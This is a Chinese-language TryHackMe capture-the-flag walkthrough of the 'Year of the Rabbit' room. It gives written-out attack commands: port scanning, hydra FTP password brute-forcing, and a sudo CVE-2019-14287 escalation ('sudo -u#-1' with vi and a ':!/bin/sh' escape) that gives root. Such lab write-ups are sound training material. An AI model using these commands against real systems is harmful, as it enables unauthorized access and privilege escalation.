简介:

Time to enter the warren...

房间链接:

https://tryhackme.com/room/yearoftherabbit#



问题:

挑战开始:

首先扫描下端口

nmap -p 1-65535 -sC -sV 10.10.244.5

┌──(root㉿kali)-[~/Desktop]

└─# nmap -p 1-65535 -sC -sV 10.10.244.5

Starting Nmap 7.93 ( https://nmap.org ) at 2022-12-06 07:19 UTC

Nmap scan report for ip-10-10-244-5.eu-west-1.compute.internal (10.10.244.5)

Host is up (0.0045s latency).

Not shown: 65532 closed tcp ports (reset)

PORT STATE SERVICE VERSION

21/tcp open ftp vsftpd 3.0.2

22/tcp open ssh OpenSSH 6.7p1 Debian 5 (protocol 2.0)

| ssh-hostkey:

| 1024 a08b6b7809390332ea524c203e82ad60 (DSA)

| 2048 df25d0471f37d918818738763092651f (RSA)

| 256 be9f4f014a44c8adf503cb00ac8f4944 (ECDSA)

|_ 256 dbb1c1b9cd8c9d604ff198e299fe0803 (ED25519)

80/tcp open http Apache httpd 2.4.10 ((Debian))

|_http-title: Apache2 Debian Default Page: It works

|_http-server-header: Apache/2.4.10 (Debian)

MAC Address: 02:6B:06:86:8C:BD (Unknown)

Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 13.07 seconds

80端口看扫描结果是apache的默认界面,那么我们先看看21端口

但是尝试了下匿名登录,没成功



回到了80端口上,首先扫描下目录

这里发现了个assert的目录

里面有个视频和style.css

点开视频只是一个音乐



查看style.css的时候发现了线索

访问链接:





这里会被跳转到YouTube



禁用JS



重新访问

这里提示线索在视频里

然而看了几遍视频,并没有什么发现,使用burp来抓包分析

抓包分析的时候发现了一个有趣的东西



访问这个隐藏目录

里面有一张图片,下载下来进行分析

exiftool Hot_Babe.png

└─# exiftool Hot_Babe.png

ExifTool Version Number : 12.48

File Name : Hot_Babe.png

Directory : .

File Size : 475 kB

File Modification Date/Time : 2022:12:06 08:07:51+00:00

File Access Date/Time : 2022:12:06 08:07:51+00:00

File Inode Change Date/Time : 2022:12:06 08:07:51+00:00

File Permissions : -rw-r--r--

File Type : PNG

File Type Extension : png

MIME Type : image/png

Image Width : 512

Image Height : 512

Bit Depth : 8

Color Type : RGB

Compression : Deflate/Inflate

Filter : Adaptive

Interlace : Noninterlaced

SRGB Rendering : Perceptual

Warning : [minor] Trailer data after PNG IEND chunk

Image Size : 512x512

Megapixels : 0.262

并没有发现什么有用的

接着查看字符串,看看图片里面有没有信息

strings Hot_Babe.png > TEST.TXT



在最下面发现了线索

得知了ftp的用户名

以及密码在下面的字典里面



那么我们使用hydra爆破

hydra -l ftpuser -P pass.txt ftp://10.10.244.5



使用账号密码登陆ftp,里面有个txt,下载到本地查看



这里看了下其他大佬的wp,才知道这是一种编程语言Brain Fuck

正儿八经谁会想到这是个编程语言--

https://www.dcode.fr/brainfuck-language

在上面网站解码

成功得到一个用户的ssh凭证





成功登陆



在另一个用户目录下找到了user flag,但是权限不够,尝试提权



在我们登陆的时候他提示了一句话,让我们找一个目录,目录里面有一个隐藏文件



查看内容

这里我们得到一个密码

尝试切换用户,成功切换,得到了user flag

尝试提权

sudo -l



这里发现存在特权命令vi,但是这儿允许的是除 root 用户以外的任何用户身份运行

这里要利用另一个sudo漏洞CVE-2019-14287

https://www.mend.io/resources/blog/new-vulnerability-in-sudo-cve-2019-14287/

运行命令



sudo -u#-1 /usr/bin/vi /home/gwendoline/user.txt

接着esc,输入:!/bin/sh



回车后成功提权

成功获取root flag

答案:

Comments NOTHING